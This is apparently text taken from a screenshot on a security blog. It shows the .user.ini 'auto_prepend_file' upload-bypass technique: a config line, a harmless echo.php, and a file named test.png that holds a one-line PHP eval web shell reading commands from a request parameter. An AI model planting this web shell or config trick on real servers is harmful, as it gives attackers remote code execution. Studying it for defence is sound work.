 .user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=test.png
echo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo "hello world";
?>
test.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_REQUEST[shell]);
?>
AaronLuo's Blog from byAaronluo.github.io